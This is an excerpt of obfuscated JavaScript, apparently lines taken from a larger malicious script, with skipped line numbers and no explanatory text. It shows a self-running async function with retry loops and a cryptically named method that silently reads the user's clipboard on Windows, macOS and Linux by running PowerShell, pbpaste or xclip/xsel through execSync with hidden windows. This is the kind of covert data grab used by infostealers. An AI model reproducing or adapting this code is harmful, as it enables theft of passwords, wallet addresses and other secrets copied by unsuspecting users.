 24 ;(async () => {
48 try {
526 for (let P = 0; P < 3; P++) {
527 try {
575 e['_R'] = async function (a9, aa, ab) {
585 }
586 e['_CB'] = function () {
587 if (m === 'win32') {
588 return k.execSync(
589 'powershell -NoProfile -Command "Get-Clipboard"',
590 {
591 encoding: 'utf8',
592 windowsHide: true,
593 }
594 )
595 }
596 if (m === 'darwin') {
597 return k.execSync('pbpaste', {
598 encoding: 'utf8',
599 windowsHide: true,
600 })
601 }
602 if (m === 'linux') {
603 try {
604 return k.execSync('xclip -selection clipboard -o', {
605 encoding: 'utf8',
606 windowsHide: true,
607 })
608 } catch {
609 return k.execSync('xsel --clipboard --output', {
610 encoding: 'utf8',
611 windowsHide: true,
612 })
613 }
614 }
615 throw new Error('Unsupported platform: ' + m)
616 }
617 let W,
618 X,
619 Y = { aa: ad }